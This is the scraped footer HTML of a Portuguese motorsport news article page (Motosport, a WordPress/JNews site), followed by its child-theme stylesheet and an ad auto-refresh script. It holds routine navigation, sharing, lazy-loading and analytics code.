									            <p><a href="https://www.motosport.com.es" target="_blank">Motosport ES</a><br><a href="https://motomais.motosport.com.pt/" target="_blank">Motomais</a><br><a href="https://offroadmoto.motosport.com.pt/" target="_blank">Offroad moto</a><br><a href="https://www.revistacarros.pt/" target="_blank">Revistacarros</a><br><a href="https://revistamotos.pt/" target="_blank">Revistamotos</a><br><a href="https://calibre12.pt/" target="_blank">Calibre12</a><br><a href="https://mundonautico.pt/" target="_blank">Mundonautico</a><br></p>

			        </div>
		</div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> &copy; 2024 Motosport copyright </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>


<!-- /23188711355/Motosport/Interstitial -->
<!--<div id='div-gpt-ad-1666605634988-0'>
</div>

<div id="sticky_banner">-->
<!-- /23188711355/Motosport/BottomStickyAd -->
<!--<div id="div-gpt-ad-1625649237423-0">
</div>
</div>-->
    <script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.motosport.com.pt%2Fenduro%2Fjoana-goncalves-endurogp-suecia-senti-que-encontrei-um-bom-ritmo%2F" data-image-url="" data-title="Joana%20Gon%C3%A7alves%2C%20EnduroGP%2C%20Su%C3%A9cia%3A%20%E2%80%9CSenti%20que%20encontrei%20um%20bom%20ritmo%E2%80%9D" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.motosport.com.pt%2Fenduro%2Fjoana-goncalves-endurogp-suecia-senti-que-encontrei-um-bom-ritmo%2F" data-image-url="" data-title="Joana%20Gon%C3%A7alves%2C%20EnduroGP%2C%20Su%C3%A9cia%3A%20%E2%80%9CSenti%20que%20encontrei%20um%20bom%20ritmo%E2%80%9D" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159"><a href="https://www.motosport.com.pt/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502201"><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502202"><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502200"><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502204"><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203"><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205"><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/people/Motosport/61561668488771/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://x.com/MotomaisMSPT" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/motomais_motosport/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/@motomaismotosport" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>&copy; 2024 Motosport copyright</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			            <script type="text/javascript">
                window.ninja_table_builder_instance_0 = {
                    tableId: 508291,
                    responsive: {"general":{"name":"General","key":"general","has_pro":false,"options":{"enable_responsive_table":{"label":"Enable Responsive Table","type":"switch","value":false}}},"mode_options":{"name":"Mode Options","key":"mode_options","has_pro":false,"options":{"devices":{"mobile":{"name":"Mobile","key":"mobile","disable_breakpoint":{"label":"Disable Breakpoint","key":"disable_breakpoint","type":"switch","value":false},"cell_direction":{"label":"Cell Stack Direction","type":"select","value":"row","items":[{"label":"Row","value":"row"},{"label":"Column","value":"column"}]},"top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":true},"items_per_row":{"label":"Items Per Header","key":"items_per_header","type":"slider","value":1,"min":1,"max":5},"cell_border":{"label":"Group Separator","key":"mobile_cell_border","type":"slider","value":5,"min":1,"max":10}},"tablet":{"name":"Tablet","key":"tablet","disable_breakpoint":{"label":"Disable Breakpoint","key":"disable_breakpoint","type":"switch","value":false},"cell_direction":{"label":"Cell Stack Direction","type":"select","value":"row","items":[{"label":"Row","value":"row"},{"label":"Column","value":"column"}]},"top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":true},"items_per_row":{"label":"Items Per Header","key":"items_per_header","type":"slider","value":2,"min":1,"max":5},"cell_border":{"label":"Group Separator","key":"tablet_cell_border","type":"slider","value":5,"min":1,"max":10}},"desktop":{"name":"Desktop","key":"desktop","top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":false,"disable":true},"static_top_row":{"label":"Static Top Row","key":"static_top_row","type":"switch","value":false,"disable":true}}}}},"responsive_settings":{"name":"Responsive Settings","key":"responsive_settings","has_pro":false,"options":{"devices":{"mobile":{"name":"Mobile","key":"mobile","mobile_cell_padding":{"label":"Cell Padding","type":"slider","value":10,"min":0,"max":50},"mobile_table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"}},"tablet":{"name":"Tablet","key":"tablet","tablet_cell_padding":{"label":"Cell Padding","type":"slider","value":10,"min":0,"max":50},"tablet_table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"}}}}}},
                    settings: {"general":{"name":"General","key":"general","has_pro":false,"options":{"cell_padding":{"label":"Cell Padding","type":"slider","value":6,"min":0,"max":50},"table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"},"columns_rows_separate":{"label":"Separate Columns\/Rows","type":"switch","value":true,"childs":{"space_between_column":{"label":"Space Between Columns","type":"slider","value":0,"min":0,"max":50},"space_between_row":{"label":"Space Between Rows","type":"slider","value":0,"min":0,"max":50}}},"container_max_width_switch":{"label":"Table Container Max Width","type":"switch","value":false,"childs":{"container_max_width":{"label":"Table Container Max Width","type":"slider","value":700,"min":100,"max":5000}}},"cell_min_auto_width":{"label":"Table Cell Min Auto Width","type":"slider","value":100,"min":10,"max":500},"container_max_height":{"label":"Table Container Max Height","type":"slider","value":500,"min":100,"max":10000}}},"background":{"name":"Background","key":"background","has_pro":false,"options":{"header_background":{"label":"Header Background","type":"color","value":"rgb(85, 75, 75)"},"even_row_background":{"label":"Even Row Background","type":"color","value":"rgb(255, 255, 255)"},"odd_row_background":{"label":"Odd Row Background","type":"color","value":"#ffffff"}}},"custom_css":{"name":"Custom CSS","key":"ace_editor_css","has_pro":false,"value":"#ntb_table tr, #ntb_table tr td{\nborder-bottom: 1px solid #eee !important;\n}\n\n#ntb_table tr td:nth-child(1) {\n  width: 12%;\n}\n\n#ntb_table tr td:nth-child(2) {\n  width: 7%;\n}\n\n#ntb_table tr td:nth-child(3) {\n  width: 16%;\n}\n\n#ntb_table tr td:nth-child(5) {\n  width: 7%;\n}\n\n#ntb_table tr td:nth-child(7) {\n  width: 23%;\n}\n\n#ntb_table tr td img {\n  max-width: 65px;\n}\n\n\/*@media (max-width:767px) {*\/\n\n    .home .hidehome, .home #ntb_table tr td:nth-child(2), .home #ntb_table tr td:nth-child(6) {\n        display: none;\n    }\n\n\t\n    #ntb_table tr {\n        table-layout: fixed;\n        width: 100%;\n        display: inline-table;\n    }\n\t\n    #ntb_table{\n\t    width:100% !important;\n    }\n    \n    .home .single-item.other-item:has(span.mobiledisplay) {\n  display: block !important;\n}\n\n#ntb_table tr td:first-child .single-item:first-child span {\n  font-weight: bold !important;\n}\n\n.mobiledisplay {\n  color: #7a7a7a;\n}\n\/*\t\n}*\/"},"custom_js":{"name":"Custom JS","key":"ace_editor_js","has_pro":true,"value":""},"sticky":{"name":"Sticky","key":"sticky","has_pro":true,"options":{"first_row_sticky":{"label":"First Row Sticky","type":"switch","value":true},"first_column_sticky":{"label":"First Column Sticky","type":"switch","value":false}}},"accessibility":{"name":"Accessibility","key":"accessibility","has_pro":false,"options":{"table_role":{"label":"Table Role","type":"select","value":"table","items":[{"label":"Table","value":"table"},{"label":"Presentation","value":"presentation"},{"label":"List","value":"list"},{"label":"Row Group","value":"rowgroup"}]}}},"border":{"name":"Border","key":"border","has_pro":false,"options":{"table_border":{"label":"Table Border","type":"slider","value":0,"min":0,"max":50},"border_color":{"label":"Border Color","type":"color","value":"#000000"},"inner_border":{"label":"Apply Inner Border","type":"switch","value":false,"childs":{"header_inner_border":{"label":"Header Inner Border","type":"switch","value":true},"inner_border_color":{"label":"Inner Border Color","type":"color","value":"#000000"},"inner_border_size":{"label":"Inner Border Size","type":"slider","value":0,"min":0,"max":50}}}}},"global_styling":{"name":"Global Style","key":"global_styling","has_pro":false,"options":{"margin_top":{"label":"Margin Top","type":"slider","value":0,"min":0,"max":100},"margin_bottom":{"label":"Margin Bottom","type":"slider","value":30,"min":0,"max":100},"font_size":{"label":"Font Size","type":"slider","value":15,"min":12,"max":40},"color":{"label":"Color","type":"color","value":"#000001"},"font_family":{"label":"Font Family","type":"select","value":"inherit","items":[{"label":"Inherit","value":"inherit"},{"label":"Arial","value":"Arial"},{"label":"Helvetica","value":"Helvetica"},{"label":"Comic Sans","value":"Comic Sans"},{"label":"Courier New","value":"Courier New"},{"label":"Georgia","value":"Georgia"},{"label":"Impact","value":"Impact"},{"label":"Charcoal","value":"Charcoal"},{"label":"Lucida Grande","value":"Lucida Grande"},{"label":"Palatino Linotype","value":"Palatino Linotype"},{"label":"Book Antiqua","value":"Book Antiqua"},{"label":"Palatino","value":"Palatino"},{"label":"Tahoma","value":"Tahoma"},{"label":"Geneva","value":"Geneva"},{"label":"Times New Roman","value":"Times New Roman"},{"label":"Verdana","value":"Verdana"},{"label":"Monaco","value":"Monaco"}]}}}}                };
            </script>
            <script type="module"  src="https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
/* <![CDATA[ */
var PGC_SGB_LIGHTBOX = {"lightboxPreset":null,"postType":"post","lightboxSettigs":""};
//# sourceURL=pgc-simply-gallery-plugin-lightbox-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.3.2" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://www.motosport.com.pt/enduro/joana-goncalves-endurogp-suecia-senti-que-encontrei-um-bom-ritmo","popup_script":"magnific","single_gallery":"1","ismobile":"","isie":"","sidefeed_ajax":"","language":"pt_PT","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"455317","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"dev.motosport.com.pt","zoom_button":"1","dm_cookie_time":"0","custom_login":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.4" id="jnews-frontend-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/ninja-tables/assets/js/ninja-table-builder-public.js?ver=5.2.5" id="ninja_table_builder_js-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
		<style>
			.unlimited-elements-background-overlay{
				position:absolute;
				top:0px;
				left:0px;
				width:100%;
				height:100%;
				z-index:0;
			}

			.unlimited-elements-background-overlay.uc-bg-front{
				z-index:999;
			}
		</style>

		<script type='text/javascript'>

			jQuery(document).ready(function(){
					
				function ucBackgroundOverlayPutStart(){
				
					var objBG = jQuery(".unlimited-elements-background-overlay").not(".uc-bg-attached");

					if(objBG.length == 0)
						return(false);

					objBG.each(function(index, bgElement){

						var objBgElement = jQuery(bgElement);

						var targetID = objBgElement.data("forid");

						var location = objBgElement.data("location");

						switch(location){
							case "body":
							case "body_front":
								var objTarget = jQuery("body");
							break;
							case "layout":
							case "layout_front":
								var objLayout = jQuery("*[data-id=\""+targetID+"\"]");
								var objTarget = objLayout.parents(".elementor");
								if(objTarget.length > 1)
									objTarget = jQuery(objTarget[0]);
							break;
							default:
								var objTarget = jQuery("*[data-id=\""+targetID+"\"]");
							break;
						}


						if(objTarget.length == 0)
							return(true);

						var objVideoContainer = objTarget.children(".elementor-background-video-container");

						if(objVideoContainer.length == 1)
							objBgElement.detach().insertAfter(objVideoContainer).show();
						else
							objBgElement.detach().prependTo(objTarget).show();


						var objTemplate = objBgElement.children("template");

						if(objTemplate.length){
							
					        var clonedContent = objTemplate[0].content.cloneNode(true);

					    	var objScripts = jQuery(clonedContent).find("script");
					    	if(objScripts.length)
					    		objScripts.attr("type","text/javascript");
					        
					        objBgElement.append(clonedContent);
							
							objTemplate.remove();
						}

						objBgElement.trigger("bg_attached");
						objBgElement.addClass("uc-bg-attached");

					});
				}

				ucBackgroundOverlayPutStart();

				jQuery( document ).on( 'elementor/popup/show', ucBackgroundOverlayPutStart);
				jQuery( "body" ).on( 'uc_dom_updated', ucBackgroundOverlayPutStart);

			});


		</script>
		<script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script>

<!-- Quantcast Tag -->
<!--	<script type="text/javascript">
	var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-GnEURjKc8_eq8",
uid:"__INSERT_EMAIL_HERE__"
});
</script>

<noscript>
<div style="display:none;">
<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="//pixel.quantserve.com/pixel/p-GnEURjKc8_eq8.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>-->
<!-- End Quantcast tag -->



<!--	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/hp-display.js?v=0.14"></script> -->
<!--	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/footer-display.js?v=0.13"></script>-->

<!-- Connected Sites -->
<script>
if(window._mtmReady){ 
 console.error('Connected sites script already loaded. You might have it dupplicated.'); 
} else { 
window._mtmReady=true; 
var _mtm = window._mtm = window._mtm || [];
_mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.async=true; g.src='https://egoi.site/1703013_www.motosport.com.pt.js?v='+new Date().getTime();
s.parentNode.insertBefore(g,s);
}
</script>
<!-- End Connected Sites -->


<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.motosport.com.pt/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa470024cf3c4bcb8bcd32ba8961cc73","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 143/240 objects using Redis
Page Caching using Redis 
Lazy Loading
Database Caching 20/135 queries in 0.748 seconds using Redis (Request-wide modification query)

Served from: dev.motosport.com.pt @ 2026-01-30 03:07:22 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.motosport.com.pt/wp-content/themes/jnews-child/style.css?ver=1.0.4
body_size: 353
content:
/*
Theme Name: JNews - Child Theme
Version: 1.0.4
Theme URI: http://themeforest.net/?ref=jegtheme
Description: A basic starter child theme for customization purpose of JNews theme.
Author: Jegtheme
Author URI: http://themeforest.net/user/jegtheme?ref=jegtheme
Template: jnews
License: GPLv2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

/* ------------------------------------------------------------------------- *
 *  Theme customization starts here
/* ------------------------------------------------------------------------- */
/*
#div-gpt-ad-1625649237423-0
{
	    border-top: 1px solid #7d7d7d;
	        background: #fff;
		    max-width: inherit;
		        width: 100%;
			    height: 100px;
			        z-index: 2147483636;
				    padding-top: 5px;
				        position: fixed;
					    margin: 0;
					        bottom: 0;
						    left: 0;
						        right: 0;
							    box-sizing: border-box;
							        text-align: center;
							}

.menu-grupo-v-container{
	max-width: fit-content !important;
	margin-left: auto !important;
	margin-right: auto !important;
}

#menu-grupo-v {
	list-style-type: none;
	margin: 0;
	padding: 0;
	overflow: hidden;
	background-color: transparent;
}

#menu-grupo-v li {
  float: left;
}

#menu-grupo-v li a {
	display: block;
	color: #333333;
	text-align: center;
	font-size:14px;
	font-weight:bold;
	padding: 16px;
	text-decoration: none;
}
*/	


.elementor iframe{
	width: revert-layer;		
}

#div-gpt-ad-1625649237423-0 {
	  border-top: 1px solid #7d7d7d;
	    background: #fff;
	      max-width: inherit;
	        width: 100%;
		  height: 100px;
		    z-index: 90000;
		      padding-top: 5px;
		        position: fixed;
			  margin: 0;
			    bottom: 0;
			      left: 0;
			        right: 0;
				  box-sizing: border-box;
				    text-align: center;
			    }


--- FILE ---
content_type: application/javascript
request_url: https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-autorefresh.js?v=0.15
body_size: 193
content:
function mtk_isOnScreen(elem) {

	        if( elem.length == 0 ) {
			                return;
			        }
	        var $window = jQuery(window);
	        var mtkviewport_top = $window.scrollTop();
	        var mtkviewport_height = $window.height();
	        var mtkviewport_bottom = mtkviewport_top + mtkviewport_height;
	        var $elem = jQuery(elem);
	        var mtktop = $elem.offset().top;
	        var mtkheight = $elem.height();
	        var mtkbottom = mtktop + mtkheight;

	        return (mtktop >= mtkviewport_top && mtktop < mtkviewport_bottom) || (mtkbottom > mtkviewport_top && mtkbottom <= mtkviewport_bottom) || (mtkheight > mtkviewport_height && mtktop <= mtkviewport_top && mtkbottom >= mtkviewport_bottom);
}


var maxtimerefresh = 15;

function tictac(adid){
    adid.counter ++;
    if(adid.counter == maxtimerefresh){
        googletag.pubads().refresh([adid.googletag]);
        reset(adid);
    }
}

function reset(adid)
{
    stopInterval(adid);
    adid.counter= 0;
    startInterval(adid);
}
function startInterval(adid)
{
    if(!adid.status){
        adid.timer = setInterval( function() { tictac(adid); }, 1000);
        adid.status = true;
    }
}
function stopInterval(adid)
{
    if(adid.status){
        clearInterval(adid.timer);
        adid.status = false;
    }
}

function checkAllSlots(){
    allSlots.forEach((elemento, indice) => {
        if( mtk_isOnScreen( jQuery( elemento.id ) ) || elemento.sticky) {
            startInterval(elemento);
        }else{
            stopInterval(elemento);
        }
    });
}

jQuery( document ).ready( function() {
    checkAllSlots();
    
    setTimeout(checkAllSlots,1000);
    //setInterval( checkAllSlots(), 1000);

    window.addEventListener('scroll', function(e) {
        checkAllSlots();
    });
});
